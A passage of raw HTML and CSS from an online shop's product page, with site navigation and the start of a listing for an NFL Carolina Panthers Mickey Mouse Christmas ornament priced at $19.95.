	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-96324 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261 active"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-96324" class="wcpa_has_options product type-product post-96324 status-publish first instock product_cat-mickey-mouse product_cat-nfl product_cat-ornaments product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=NFL%20Carolina%20Panthers%20Mickey%20Mouse%20Christmas%20Ornament&#038;url=https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-100x100.jpg" data-thumb-alt="NFL Carolina Panthers Mickey Mouse Christmas Ornament" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="NFL Carolina Panthers Mickey Mouse Christmas Ornament" data-caption="NFL Carolina Panthers Mickey Mouse Christmas Ornament" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="NFL Carolina Panthers Mickey Mouse Christmas Ornament" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></nav><h1 class="product-title product_title entry-title">
	NFL Carolina Panthers Mickey Mouse Christmas Ornament</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.95,&quot;wc_product_regular_price&quot;:19.95,&quot;wc_product_price_default&quot;:19.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:96324,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-color-group-1666152655850" data-type="color-group" ><label for="color-group-1666152655850">Style<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
